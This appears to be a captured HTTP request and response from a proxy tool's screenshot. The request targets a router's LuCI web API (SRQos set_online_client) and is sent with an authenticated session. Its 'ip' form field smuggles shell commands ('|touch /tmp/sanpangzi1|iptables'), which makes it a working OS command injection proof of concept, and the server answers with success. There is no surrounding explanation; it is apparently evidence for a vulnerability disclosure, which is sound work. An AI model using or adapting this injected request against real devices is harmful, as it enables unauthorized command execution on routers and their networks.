 Raw Params Headers Hex
1 POST
/cgi-bin/luci/;stok=8cf40a39922a162d0d12de1bac9b602e/api/SRQos/set_online_client
HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 111
10 Origin: http://192.168.10.1
11 Connection: close
12 Referer:
http://192.168.10.1/cgi-bin/luci/;stok=7db719e81a7e77c0f59929b59f526f32/SR/advanceSe
tup/qos
13 Cookie: sysauth=5c1ed6d5d274f13f072940922ab5ea7e
14
15 mac=2222222&ip=192.168.10.3|touch+/tmp/sanpangzi1|iptables&hostname=1&
internet_enable=1&down_limit=1&up_limit=1
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 10
7
8 {"code":0}